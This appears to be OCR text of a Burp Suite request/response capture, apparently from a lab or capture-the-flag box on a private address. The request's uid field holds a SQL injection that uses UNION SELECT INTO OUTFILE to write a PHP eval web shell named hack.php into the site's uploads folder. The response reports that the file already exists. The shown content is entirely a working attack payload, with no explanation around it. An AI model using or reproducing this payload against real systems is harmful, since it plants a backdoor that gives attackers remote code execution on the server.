 Request
Pretty Raw \n Actions
1 POST /se3reTdir777/ HTTP/1.1
2 Host: 192.168.19.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 153
9 Origin: http://192.168.19.133
10 Connection: close
11 Referer: http://192.168.19.133/se3reTdir777/
12 Upgrade-Insecure-Requests: 1
13
14 uid=1' union select 1,2,'<?php @eval($_POST[123]);?>' into outfile
"/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/hack.php"#&Ope
ration=Submit
Response
Pretty Raw Render \n Actions
File '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/hack.php' already
exists